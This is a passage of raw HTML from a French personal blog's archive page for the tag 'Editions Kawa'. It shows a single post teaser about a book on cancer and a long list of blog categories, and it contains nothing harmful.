						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Editions Kawa</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:12576,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-12576" class="elementor-post elementor-grid-item ecs-post-loop post-12576 post type-post status-publish format-standard hentry category-litterature category-sante tag-cancer-sans-tambour-ni-trompette tag-editions-kawa tag-valerie-sugg ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2016/08/cancer-sans-tambour-ni-trompette/"   ><style id="elementor-post-22292">.elementor-22292 .elementor-element.elementor-element-764c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-a6399a3 > .elementor-container{min-height:370px;}.elementor-22292 .elementor-element.elementor-element-20f4070:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-bc-flex-widget .elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-3e34cd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22292 .elementor-element.elementor-element-6348370 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-bcac2b3 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon{width:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22292 .elementor-element.elementor-element-9fcad30 .elementor-button{background-color:var( --e-global-color-bcac2b3 );font-family:"Rochester", Sans-serif;font-size:26px;font-weight:500;border-radius:0px 0px 0px 0px;}</style>		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-12576 post type-post status-publish format-standard hentry category-litterature category-sante tag-cancer-sans-tambour-ni-trompette tag-editions-kawa tag-valerie-sugg ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Cancer: sans tabou ni trompette</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2016/08/20/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>samedi 20 août 2016</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2016/08/cancer-sans-tambour-ni-trompette/#comments">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										3 commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Voici quelques jours, l&rsquo;une de mes amies m&rsquo;a demandé si elle pouvait m&rsquo;envoyer un livre. Elle souhaitait que je le lise et que j&rsquo;en parle. Lorsque l&rsquo;ouvrage est arrivé, &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2016/08/cancer-sans-tambour-ni-trompette/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-e969f1020289e28439b37fedfa80772f"><label class="sf-label-checkbox" for="sf-input-e969f1020289e28439b37fedfa80772f">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-3711763d72932734dcea3e710909cb93"><label class="sf-label-checkbox" for="sf-input-3711763d72932734dcea3e710909cb93">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-e13aaf5baca3b0514eea87895cbde21b"><label class="sf-label-checkbox" for="sf-input-e13aaf5baca3b0514eea87895cbde21b">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-abedb36f20fb94ee02e6bab15d036ecc"><label class="sf-label-checkbox" for="sf-input-abedb36f20fb94ee02e6bab15d036ecc">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-caecda847efefe8d3dedf5181a650db1"><label class="sf-label-checkbox" for="sf-input-caecda847efefe8d3dedf5181a650db1">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="519" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-665e66635db8defedf6468b45dad0a7a"><label class="sf-label-checkbox" for="sf-input-665e66635db8defedf6468b45dad0a7a">Animaux<span class="sf-count">(519)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-ec83c3d9b4420b8d0f08c6787859cab7"><label class="sf-label-checkbox" for="sf-input-ec83c3d9b4420b8d0f08c6787859cab7">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-0d9fa0f6dec13c5e89eb19bfbffef0c5"><label class="sf-label-checkbox" for="sf-input-0d9fa0f6dec13c5e89eb19bfbffef0c5">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-8115f538b14bb8d17135ad04a5205117"><label class="sf-label-checkbox" for="sf-input-8115f538b14bb8d17135ad04a5205117">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-060c47d046a78acc9c406d59f3f79019"><label class="sf-label-checkbox" for="sf-input-060c47d046a78acc9c406d59f3f79019">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-f2d9e34fd4630b4788b40dc60939d80a"><label class="sf-label-checkbox" for="sf-input-f2d9e34fd4630b4788b40dc60939d80a">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-d40d54c9c6beeaf6d50e3e7b1bd07059"><label class="sf-label-checkbox" for="sf-input-d40d54c9c6beeaf6d50e3e7b1bd07059">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="116" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-bafc80784574e4a9ca28d10310c1a079"><label class="sf-label-checkbox" for="sf-input-bafc80784574e4a9ca28d10310c1a079">Atelier d&#039;écriture<span class="sf-count">(116)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="93" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-600530c860f8fbc55c0c254ac79adb7c"><label class="sf-label-checkbox" for="sf-input-600530c860f8fbc55c0c254ac79adb7c">Ateliers d&#039;écriture<span class="sf-count">(93)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-7a2a826a3a7d010ccdeba9916ebd9cd4"><label class="sf-label-checkbox" for="sf-input-7a2a826a3a7d010ccdeba9916ebd9cd4">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="201" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-7d0620ab9885193cc7955bbc4f6127b4"><label class="sf-label-checkbox" for="sf-input-7d0620ab9885193cc7955bbc4f6127b4">Aurélien<span class="sf-count">(201)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-b9164191f250dbe2b62b5cd6babaa62c"><label class="sf-label-checkbox" for="sf-input-b9164191f250dbe2b62b5cd6babaa62c">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-8c4b80c26c335f4bd799afe8f1fbf06e"><label class="sf-label-checkbox" for="sf-input-8c4b80c26c335f4bd799afe8f1fbf06e">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-6d44520b991e988c5a4a3345c60a3587"><label class="sf-label-checkbox" for="sf-input-6d44520b991e988c5a4a3345c60a3587">Babou<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-2e5aec974ae64844501733228d15baac"><label class="sf-label-checkbox" for="sf-input-2e5aec974ae64844501733228d15baac">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-9d01728695ed08068c1c1a8059261b81"><label class="sf-label-checkbox" for="sf-input-9d01728695ed08068c1c1a8059261b81">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-7a3b980ff0439136fddfc47fab6c76da"><label class="sf-label-checkbox" for="sf-input-7a3b980ff0439136fddfc47fab6c76da">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-9ed49620c042adc90a65fda40e031e79"><label class="sf-label-checkbox" for="sf-input-9ed49620c042adc90a65fda40e031e79">Bien-être<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-984186d28d4f13f066ff09ff5390d9a2"><label class="sf-label-checkbox" for="sf-input-984186d28d4f13f066ff09ff5390d9a2">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-2047a20859b5502fa25b96d73d8f6d4f"><label class="sf-label-checkbox" for="sf-input-2047a20859b5502fa25b96d73d8f6d4f">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-a2f280e9472b697e825619d7cb5ece5b"><label class="sf-label-checkbox" for="sf-input-a2f280e9472b697e825619d7cb5ece5b">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-62d2a1ebd042e69d87ef79ac0a4c90e9"><label class="sf-label-checkbox" for="sf-input-62d2a1ebd042e69d87ef79ac0a4c90e9">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-091a6c56b5282f08ddc4b26ffa31a65b"><label class="sf-label-checkbox" for="sf-input-091a6c56b5282f08ddc4b26ffa31a65b">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-822b7b8a3c3fad11d143ed78f0dac0e6"><label class="sf-label-checkbox" for="sf-input-822b7b8a3c3fad11d143ed78f0dac0e6">Brico<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-86cf2674f15d3bb29307d9383ea61f5e"><label class="sf-label-checkbox" for="sf-input-86cf2674f15d3bb29307d9383ea61f5e">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-7963ead38671bdde850b5e15238ac0a5"><label class="sf-label-checkbox" for="sf-input-7963ead38671bdde850b5e15238ac0a5">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-33f1e74955cd01519887d18d7e4148e4"><label class="sf-label-checkbox" for="sf-input-33f1e74955cd01519887d18d7e4148e4">Chiboz<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="160" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-3a74596702716a5edacc5c2b838d8ccf"><label class="sf-label-checkbox" for="sf-input-3a74596702716a5edacc5c2b838d8ccf">Cinéma<span class="sf-count">(160)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-99d7edf3f47e7f201a0b6d459ca19a09"><label class="sf-label-checkbox" for="sf-input-99d7edf3f47e7f201a0b6d459ca19a09">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-dccb57a099dd9ef7315cf6a7323cdc6d"><label class="sf-label-checkbox" 